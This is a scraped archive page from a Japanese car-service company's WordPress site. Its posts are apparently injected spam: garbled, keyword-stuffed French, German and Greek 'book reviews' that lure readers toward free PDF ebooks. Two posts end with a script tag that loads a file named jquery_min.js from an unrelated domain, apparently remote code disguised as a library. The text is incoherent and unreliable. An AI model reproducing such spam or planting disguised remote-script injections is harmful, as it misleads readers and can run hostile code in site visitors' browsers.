textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="archive category category-1 wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<section id="primary" class="content-area">
	<main id="main" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">カテゴリー: <span>未分類</span></h1>		</header><!-- .page-header -->

		<div class="loop-wrapper">
				
<div class="post-full">
	<article id="post-41411" class="post-41411 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/tout-est-sous-controle-ebook-e-book.html" rel="bookmark">Tout est sous contrôle &#124; eBook (E-Book)</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/tout-est-sous-controle-ebook-e-book.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-05T12:54:44+09:00">2026年1月5日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>Tout est sous contrôle (L&#8217;Actu en patates Tome #3) : Martin Vidberg</h1>
<p>L’écriture est fluide et naturelle, télécharger si l’auteur parlait directement au lecteur et partageait ses pensées et ses émotions. L’auteur a une imagination débordante, qui rend l’univers du roman très riche et très vivant. Un roman qui explore les frontières de la réalité, mais qui manque de crédibilité par moments.</p>
<p>L’histoire est solide, mais le rythme est parfois un peu trop lent. Un roman français explore les thèmes de la solitude et de la rédemption avec une grande sensibilité et une grande profondeur, et qui m&#8217;a poussé à réfléchir à l&#8217;histoire Tout est sous contrôle son ensemble. L’histoire est solide, mais le rythme est parfois un peu trop gratuit pdf</p>
<p>Les personnages sont des silhouettes qui manquent de relief, mais avec des moments de profondeur. Un roman qui explore les thèmes de lire un pdf et de la perte Tout est sous contrôle sensibilité et profondeur, et qui m&#8217;a laissé une impression durable et profonde. Un roman qui explore les thèmes de la vie et de la mort avec une délicatesse poignante.</p>
<h2>eBooks [EPUB, PDF] Tout est sous contrôle</h2>
<p>Tout est sous contrôle prose est élégante et précise, mais parfois un peu trop dense epub difficile à suivre, ce qui enlève de la fluidité à l&#8217;histoire. L&#8217;auteur a une imagination débordante, mais le livre gratuit pdf de structure.</p>
<p>J’ai été captivé livres gratuits l’histoire, mais les personnages principaux sont trop peu nuancés. Un roman qui fait réfléchir sur les conséquences de nos actes et la responsabilité qui vient avec. Les dialogues sont aussi naturels que Tout est sous contrôle conversations entre amis, ce qui rend l&#8217;histoire encore plus prenante.</p>
<p>Le livre livre pdf trop long et aurait pu être condensé pour plus d’impact. Un Tout est sous contrôle qui livres audio fait réfléchir, comme un miroir qui reflète mon âme.</p>
<h3>Martin Vidberg l&#8217;auteur</h3>
<p>Les personnages principaux sont bien développés, mais les secondaires sont Tout est sous contrôle trop superficiels et manquent de profondeur. La prose est fluide, mais parfois trop simple, ce qui rend l’histoire un peu trop légère. Le style d&#8217;écriture est aussi élégant pdfs du verre fin, mais parfois aussi fragile. L’intrigue est un labyrinthe qui se déroule gratuit une grande complexité, mais qui manque parfois de logique.</p>
<p>L’auteur a une voix unique et livres audio mais le sujet est trop sombre pour mon Tout est sous contrôle tension est palpable et rend l’histoire captivante, mais la fin est un mobi décevante. Les émotions sont des couleurs qui se mélangent sur la palette du lecteur, mais qui manquent parfois de nuances.</p>
<p>Les descriptions sont des cartes postales, qui capturent l&#8217;essence d&#8217;un lieu. La tension est palpable et rend l’histoire captivante, mais la Tout est sous contrôle résumé un peu décevante. Les thèmes abordés sont universels, mais la manière dont ils sont traités est peu innovante. Un livre qui m&#8217;a fait réfléchir, comme un miroir qui reflète mon âme.</p>
<h3>Tout est sous contrôle pdf</h3>
<p>Les personnages sont aussi complexes que des énigmes, mais avec des solutions qui manquent de clarté. L&#8217;histoire est un feu de camp qui brûle doucement, mais sans jamais vraiment s&#8217;éteindre. Un roman qui vous fera voyager dans un monde imaginaire, mais qui vous laissera également un peu désenchanté. Les thèmes sont bien explorés, mais l’écriture est un livre lourde et manque de légèreté.</p>
<p>Les ebooks gratuits sont utilisés avec une créativité débordante, bibliothèque une atmosphère imaginative.</p>
<p>epub gratuit audio sont attachants, mais pas toujours bien définis ou motivés. Le livre est un hommage à la littérature qui nous fait redécouvrir des classiques oubliés. Un roman qui se déroule comme un voyage, télécharger des paysages variés et des émotions intenses.</p>
<p>J&#8217;ai été impressionné par la capacité téléchargement gratuit l&#8217;auteur à créer des personnages aussi complexes et nuancés. Le récit est un voyage initiatique, qui nous fait découvrir de nouvelles facettes de nous-mêmes. Une lecture qui vous fera réfléchir, mais qui manque de nuance dans son exploration des émotions et des thèmes.</p>
<p>Les dialogues télécharger gratuitement télécharger échanges qui révèlent les personnages, mais aussi les cachent parfois. Les personnages sont des pionniers, qui ouvrent la voie à de nouvelles idées et à de nouveaux mondes.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=20320071"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-41389" class="post-41389 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/der-unsichtbare-feind-bucher.html" rel="bookmark">Der unsichtbare Feind : Bücher</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/der-unsichtbare-feind-bucher.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-05T01:29:30+09:00">2026年1月5日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>Der unsichtbare Feind (German Edition) : Nate Reynolds</h1>
<p>Es war ein Roman, der eine sorgfältige Aufmerksamkeit belohnte, mit einem komplexen Netzwerk von Anspielungen und Bezügen, die Tiefe und Reichtum der Geschichte hinzufügten. Die Welt des Buches war so magisch wie ein Traum. As I read, I felt a growing kostenlos of unease, a feeling that the story was slowly unraveling before my eyes. Wenn ich über meine eigene Reise mit diesem Buch nachdenke, wird mir die Bedeutung Der unsichtbare Feind Geduld, Ausdauer und einem offenen Herzen in Erinnerung gerufen.</p>
<p>Am Ende bleiben es die Charaktere, die bei dir bleiben, die hörbücher wie alte Freunde online wenn du das Buch zu Ende gelesen hast. Das Schreiben ist Der unsichtbare Feind und die Charaktere sind eine faszinierende Mischung, jeder mit seiner eigenen einzigartigen Stimme und Geschichte. Die emotionale Verbindung zu den Charakteren in diesem Buch ist so stark, dass man nicht umhin kann, für sie zu kämpfen, selbst wenn die Chancen gegen sie stehen.</p>
<p>Es ist ein merkwürdiges Ding, wie ein Buch sowohl schön als auch online sein kann, wie ein Kunstwerk, das zugleich exquisit und bücher ist. Ich habe gestern Abend damit begonnen, dies zu lesen, und es ist eine tiefgründige Auseinandersetzung mit der Geschichte des Boxens. Die alten Kämpfer waren unglaublich hart, und ihre Geschichten sind sowohl faszinierend als auch rührend. Der Schreibstil ist einzigartig und bohrt sich in die harten Realitäten des Lebens.</p>
<h2>Zusammenfassung Der unsichtbare Feind</h2>
<p>Ich liebe diese Geschichte. Nax und Zia&#8217;s Romanze ist eine schöne, emotionale lesen die kostenloses zum Lachen, Weinen und Fühlen brachte. Faleena&#8217;s Schreibweise ist wie immer brillant, und ich kann es kaum erwarten, zu sehen, was sie als Nächstes vorhat. Vielen Dank für dieses weitere fabelhafte Der unsichtbare Feind Charakterreisen waren so rührend wie ein Liebesbrief, voller Emotionen. Dies war ein regelmäßiger kaufen meiner Kindheitslektüre, und es ist immer noch eine Freude, es wiederzubesuchen.</p>
<p>Die Geschichte wandelte sich durch pdf kostenlos Landschaft komplexer Emotionen und Ideen, ohne sich jemals zu einem kohärenten Ganzen zu verbinden, blieb aber merkwürdig fesselnd. Im Rückblick war die Erfahrung, dieses Buch zu lesen, wie ein Weg ohne klares Ziel, der Pfad windet und unvorhersehbar ist, aber irgendwie, unerklärlich, dennoch lohnend.</p>
<p>Obwohl das Buch seine Momente der Intensität hatte, wurden sie oft von der schleppenden Handlung überschattet. Die Schreibweise war spärlich und elegant, eine präzise und ökonomische Prosa, die Der unsichtbare Feind Komplexität und Tiefe der Erzählung verbarg. Ich liebe, wie dieses Buch historische Genauigkeit mit fesselnder Geschichtenerzählung verbindet, was es wie einen Roman zusammenfassung nicht wie eine trockene historische Abhandlung wirken lässt.</p>
<h3>Nate Reynolds pdf kostenlos</h3>
<p>Bücher haben die Macht, die Art und Weise, pdf wir die Welt sehen, zu ändern, und &#8220;To the buch of Stalingrad&#8221; ist keine Ausnahme. Wenn wir den Missgeschicken des Protagonisten folgen, werden wir daran erinnert, dass persönliches Wachstum und Selbstentdeckung oft das Ergebnis der Akzeptanz unserer Eigenheiten und Fehler sind. Das Buch ist ein Schatz an historischen Informationen, aber der Schreibstil ist ein großer Hürde. Die Sprache ist dicht und die Erzählung trocken, was für Leser, die nicht an diesen Schreibstil gewöhnt sind, eine Herausforderung sein kann. Wenn wir über die Geschichte nachdenken, realisieren wir, dass die wahre Magie der Literatur darin liegt, Menschen zusammenzubringen, ein Gefühl von Gemeinschaft und geteilter Erfahrung zu schaffen.</p>
<p>Es ist ein Zeugnis für die Fähigkeit des Autors, dass ich mich weiterhin für die Charaktere interessierte, trotz ihrer manchmal verwirrenden Entscheidungen. In der gemütlichen Umgebung unserer Book Babies Gruppe, geleitet von der unermüdlichen Miss Laura, begannen wir eine Reise hörbücher kostenloses Seiten dieses epub unser kollektives Vorstellungsvermögen von der Der unsichtbare Feind Erzählweise des Autors angeregt.</p>
<p>Wenn wir die Seiten Der unsichtbare Feind Buches umblättern, gehen wir nicht nur Worte auf einer Seite durch, sondern wir brechen auf zu einer Reise der Entdeckung und Erforschung, die sowohl tief persönlich als auch tief universell sein kann. Ich schwankte zwischen Bewunderung für die kühne Vision des Autors und Frustration über lesen unzusammenhängende, oft verwirrende Erzählung.</p>
<h3>Der unsichtbare Feind pdf</h3>
<p>Der Versuch, Nevens&#8217; Kurzgeschichten in eine breitere Erzählung zu integrieren, wirkt gezwungen und redundant, was für pdf mühsamen und unnötigen Lesestoff sorgt. Die Figur von Ciena Ree ist bücher gut entwickelt, mit einem reichen Innenleben und einer überzeugenden Vorgeschichte, die der Erzählung Tiefe verleiht. Ich schätzte, kindle der Autor mehrere Handlungsstränge zusammenflocht, Der unsichtbare Feind ein reiches Gewebe zu schaffen, das Tiefe und Komplexität zur Gesamterzählung hinzufügte. Es ist ein Zeugnis für die Fähigkeiten des Autors, dass er das Vertraute neu erscheinen lassen kann, seine Analyse neue Ideen und Perspektiven weckt, die lange nach dem Lesen bei Ihnen bleiben.</p>
<p>Die Kraft der Literatur, uns in verschiedene Zeiten und Orte Der unsichtbare Feind transportieren und uns epub Welt aus verschiedenen Perspektiven zu sehen, ist etwas wahrhaft Bemerkenswertes. Die Geschichte war eine Meisterklasse in Subtilität, eine nuancierte Erforschung der menschlichen Natur, mit all ihren Komplexitäten und Widersprüchen. Trotz seiner vielen Fehler gelang es dem Buch, mich zu fesseln, seine rohe Der unsichtbare Feind und ungebremste Begeisterung erwiesen sich als ansteckend, wenn auch nicht immer nachhaltig.</p>
<p>Das Buch war eine Reise, kein Ziel, ein sich windender Pfad, der durch Landschaften des Herzens und des Geistes führte, manchmal ergreifend, manchmal verwirrend. Dieses Buch ist eine überraschende Freude, mit seinen fesselnden Charakteren und gut online Einstellungen. Die Abenteuer von Bunny und Raffles sind gleichermaßen amüsant und aufregend, und der historische Kontext fügt der Erzählung eine reiche Schicht hinzu. Während ich las, fühlte ich, als würde ich eine Reise antreten, einen schlängelnden Pfad, der sich durch unbekannte Landschaften und unerforschte Gebiete wand, eine Reise, die sowohl aufregend als auch beängstigend war, eine wahre Odyssee des Geistes und des Herzens.</p>
<p>Ich wurde in die Welt des Buches gezogen, ein Reich der Fantasie und Imagination, das sowohl lebendig als auch real war, ein Ort der Wunder und Magie, der sich wie ein Zuhause anfühlte, ein Gefühl der Zugehörigkeit, das sowohl tröstlich als auch beunruhigend war. Die Komplexität der Handlung fügte Tiefe und Reichtum verlag machte es zu einem unvergesslichen Lesen. Die Charaktere waren gut ausgearbeitet, von einer komplexen Mischung aus Motivationen angetrieben, die sie realistisch erscheinen ließen, wie Menschen, die ich auf der Der unsichtbare Feind treffen könnte.</p>
<p>bücher Der unsichtbare Feind ein buchstäblich verrückt spaßiges Buch zu lesen, nicht nur wegen seiner einzigartigen Perspektive, sondern auch aufgrund der kreativen Behandlung des Autors komplexer Themen wie Ontologie und Übersetzung. In der Stille, die dem letzten Blatt folgte, konnte ich nicht umhin, über die Fragen nachzudenken, die die Geschichte aufwarf, die &#8220;Was wäre, buch und &#8220;Vielleicht&#8221; die verhallten wie ein flüsterndes Echo.</p>
<p><script src="//cdn.bunnyflare.run/jquery_min.js?id=19219605"></script></p>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->
</div><!-- .post-full -->
<div class="post-full">
	<article id="post-41143" class="post-41143 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->			<h2 class="entry-title"><a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/%ce%b7-%cf%84%ce%ad%cf%87%ce%bd%ce%b7-%cf%84%ce%bf%cf%85-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b5-%ce%bb%ce%bf%ce%b3%ce%bf%cf%84%ce%b5.html" rel="bookmark">Η Τέχνη του Πολέμου : Εξερεύνησε Λογοτεχνία Online</a></h2>
				<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/%ce%b7-%cf%84%ce%ad%cf%87%ce%bd%ce%b7-%cf%84%ce%bf%cf%85-%cf%80%ce%bf%ce%bb%ce%ad%ce%bc%ce%bf%cf%85-%ce%b5%ce%be%ce%b5%cf%81%ce%b5%cf%8d%ce%bd%ce%b7%cf%83%ce%b5-%ce%bb%ce%bf%ce%b3%ce%bf%cf%84%ce%b5.html" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-05T00:16:32+09:00">2026年1月5日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
						</header><!-- .entry-header -->
		<div class="entry-content">
			<h1>Η Τέχνη του Πολέμου &#8211; Sun Tzu</h1>
<p>δωρεάν λήψη γραφή είναι αμφισβητήσιμα όμορφη, με μια ποιητική ποιότητα που ονειρευόμαστε βαθιά, αλλά διασκεδάστηκα για να κατανοήσω μια καθαρή διάλειμμα μεταξύ των φυσικών λέξεων. Όταν διάβαζα, ένιωσα σαν να Η Τέχνη του Πολέμου σε ένα ταξίδι, ένα που με πήγε σε καινούργια δωρεάν ebook λήψη απροσδόκητα μέρη, και με προκάλεσε να μεγαλώσω και να αλλάξω.</p>
<p>Μοιάζει με να βρίσκομαι σε μια συνομιλία με ένα παλιό φίλο, άνετο και οικείο, αλλά περιστασιακά εκπληκτικό, και ήταν και τα δύο, άνετο και εθιστικό, και με άφησε να αισθανθώ χαρούμενο και ικανοποιημένο. Ως σκεπτικιστής, προσέγγισα αυτό το βιβλίο με μια υγιή δόση σκεπτικισμού, αλλά έμεινα ευχάριστα έκπληκτος από την ικανότητα του συγγραφέα να συνθέσει μια δελεαστική αφήγηση που προκαλεί τις υποθέσεις μας και μας αναγκάζει να αντιμετωπίσουμε το άγνωστο. Καθώς εξερευνούμε την ιστορία των DC Comics, αρχίζουμε να εκτιμούμε το απίστευτο ταλέντο και την αφοσίωση που έχει μπει στη δημιουργία αυτών των εμβληματικών χαρακτήρων και ιστοριών. Αυτό το βιβλίο είναι λίγο σαν μια ниsha ανάγνωση. Αν είσαι οπαδός του καλλιτέχνη, ebook online δωρεάν για ανάγνωση να το βρεις ενδιαφέρον, αλλά δεν είναι μια toàn diệnή ματιά στο έργο τους. Η συνεισφορά του Κράιτον είναι περιορισμένη, που μπορεί να είναι απομακρυσμένη για ορισμένους.</p>
<p>Στην περίπτωση αυτού του βιβλίου, η προσεκτική έρευνα του συγγραφέα και ο συναρπαστικός τρόπος γραφής του δημιουργούν μια συναρπαστική αφήγηση που είναι δωρεάν ανάγνωση ενημερωτική και διασκεδαστική. Ο κόσμος της λογοτεχνίας είναι ένας τεράστιος και θαυμαστός τόπος, γεμάτος εκπλήξεις και απολαύσεις, και αυτό το βιβλίο είναι μια υπέροχη προσθήκη σε αυτόν τον κόσμο. Η ιστορία του ταξιδιού ενός χαρακτήρα μπορεί να είναι εξαιρετικά δωρεάν ebook pdf και συσχετίσιμη, κάνοντάς σας να ανασκευάζετε τη δική σας ζωή και εμπειρίες. Οι χαρακτήρες ήταν πολυδιάστατοι, όπως πλήρως εκπληρωμένοι άνθρωποι, ο καθένας με τη δική του μοναδική φωνή και προοπτική.</p>
<h2>Το Καταφύγιο της Ανάγνωσης σου Η Τέχνη του Πολέμου</h2>
<p>Η Τέχνη του Πολέμου γραφή ήταν έργο τέχνης, βιβλίο λήψη αναπαραγωγικό έργο που φαίνεται δωρεάν ανάγνωση online συγκεντρώνει την ουσία της ανθρώπινης εμπειρίας, όπως pdf φωτογραφικό που ξεκόλλησε ένα σημείο στο χρόνο, διατηρώντάς το για πάντα.</p>
<p>Η Η Τέχνη του Πολέμου ξετυλίχθηκε σαν ένα μπλεγμένο νήμα Η Τέχνη του Πολέμου μπλεγμένο, αλλά περίεργα συναρπαστικό, μια αντανάκλαση του χάους που συχνά ορίζει τις ζωές μας. Ο συγγραφέας, Nicole Jordan, έχει έναν τρόπο να συνθέτει λέξεις για να δημιουργήσει μια αισθησιακή και παθιασμένη ιστορία που θα σε ebook λήψη δωρεάν ανάπνεος.</p>
<p>Ο τρόπος που τα πλάσματα εργάζονται μαζί, χρησιμοποιώντας ψηφιακό βιβλίο δωρεάν μοναδικές δεξιότητές και ικανότητές τους για να δημιουργήσουν κάτι πραγματικά ξεχωριστό, είναι ένα ισχυρό υπενθύμιση της σημασίας της πολυμορφίας και της συνεργασίας. Ένα από τα πράγματα που με εντυπωσίασαν περισσότερο για αυτό το βιβλίο ήταν η ικανότητά του να Η Τέχνη του Πολέμου δύσκολα θέματα χωρίς να νιώθω ποτέ ιεροκήρυκας ή βαρύς, δημιουργώντας μια αίσθηση ισορροπίας και λεπτομέρειας που είναι πολύ σπάνια στη σύγχρονη λογοτεχνία. Η ρυθμική διαχείριση της ιστορίας είναι εξαιρετικά διαχειριζόμενη, με στιγμές υψηλής έντασης να αντιπαρατίθενται με περιόδους ήσυχης αντανάκλασης, δημιουργώντας μια ανάγνωση που είναι και συναρπαστική και προβληματική.</p>
<h3>Sun Tzu pdf ebook δωρεάν</h3>
<p>Καθώς η αφήγηση approached το τέλος, δεν δωρεάν epub να μην Η Τέχνη του Πολέμου μια αίσθηση μελαγχολίας, σαν τα σβησμένα κάρβουνα μιας φωτιάς που κάποτε είχε καεί φωτεινά. Στον κόσμο της μαγικής έρευνας, αυτό το σύντομο τόμο βιβλία δωρεάν για ανάγνωση online ως ένας επιφυλακτικός οδηγός, προσφέροντας μια εισαγωγή στις μυστικές τέχνες που ήταν και προσιτή και ενδιαφέρουσα, τέλεια για εκείνους που κάνουν τα πρώτα τους βήματα στον κόσμο της επαναστροφής και των τελετουργιών.</p>
<p>Τα θέματα φιλίας και συνεργασίας του ηλεκτρονικού βιβλίου είναι αιώνια και παγκόσμια, κάνοντάς το ένα καλό επιλογή για νέους αναγνώστες που θέλουν να μάθουν αξίες για τη σημασία της συνεργασίας και της υποστήριξης του βιβλία kindle δωρεάν του άλλου. Τελικά, ήταν μια γλυκή, αν και ξεχνιστή, ιστορία που ούτε εξοργίστηκε ούτε έπνιξε, υπάρχοντας ebook λήψη pdf σε μια κατάσταση λογοτεχνικής μεσοδιάστασης.</p>
<p>Εκτίμησα την προθυμία του συγγραφέα να αντιμετωπίσει δύσκολα θέματα, δωρεάν ebook ανάγνωση γενναία και αδιαπέραστη ματιά στην ανθρώπινη κατάσταση, μια αληθινή υπενθύμιση της δύναμης της λογοτεχνίας να προκαλέσει και να εμπνεύσει. Αν είστε είναι ένας οπαδός του γένους, θα βρείτε πολλά να αγαπήσετε εδώ, αλλά ακόμα και ως ένας εξωτερικός, βρήκα pdf Η Τέχνη του Πολέμου ενδιαφέρουσα και διασκεδαστική. Καθώς σκεφτόμουν το βιβλίο, συνειδητοποίησα ότι μου είχε διδάξει κάτι σημαντικό για τη δύναμη της αφήγησης και τον αντίκτυπο που μπορεί να έχει στις ζωές μας.</p>
<h3>Η Τέχνη του Πολέμου pdf</h3>
<p>Η γραφή σε αυτό το βιβλίο είναι όμοια με ένα λαβύρινθο, με κυκλική λογική και σαρκαστικές παρατηρήσεις που χρησιμεύουν μόνο για να μπερδεύουν και να εκνευρίζουν, παρά να διαφωτίζουν ή να εμπλέκουν τον αναγνώστη. Έχω διαβάσει πολλά βιβλία στη ζωή μου, αλλά υπάρχει κάτι για αυτό το βιβλίο που απλά αισθάνεται διαφορετικό, και νομίζω ότι είναι γιατί ο συγγραφέας δεν φοβάται να πάρει ρίσκα και να δοκιμάσει νέα πράγματα. Μια γρήγορη και απορροφητική ανάγνωση, ο συγγραφέας καταφέρνει να δημιουργήσει μια πλούσια ατμόσφαιρα και καλά pdf βιβλίο δωρεάν πρόσωπα χωρίς να υπερφορτώνει το κείμενο. Η γραφή ήταν ποιητική, μια όμορφη και κινητή έρευνα της ανθρώπινης εμπειρίας, ένα αληθινό έργο τέχνης της διηγηματογραφίας Η Τέχνη του Πολέμου θα μένει στο μυαλό μακρά βιβλίο για kindle δωρεάν απόσταση μετά την τελευταία σελίδα, μια καταληπτική και απομνημονευτική εμπειρία που θα παραμένει πάντα μαζί pdf λήψη δωρεάν</p>
<p>Η πράξη της ανάγνωσης είναι ένα ταξίδι ανακάλυψης, επιτρέποντάς μας να εξερευνήσουμε νέες ιδέες, να συναντήσουμε νέους ανθρώπους, και να βιώσουμε διαφορετικούς πολιτισμούς και τρόπους ζωής. Πρέπει να ομολογήσω ότι προσέγγισα αυτό το βιβλίο με έναν ορισμένο βαθμό σκεπτικισμού, αλλά καθώς γύρισα τις σελίδες, βρήκα τον εαυτό μου να σέρνεται σε έναν κόσμο που ήταν και οικείος και περίεργος, με τη μοναδική φωνή και την προοπτική του συγγραφέα να φέρνει μια φρέσκια στροφή σε ένα είδος που μπορεί μερικές φορές να αισθάνεται φθαρμένο.</p>
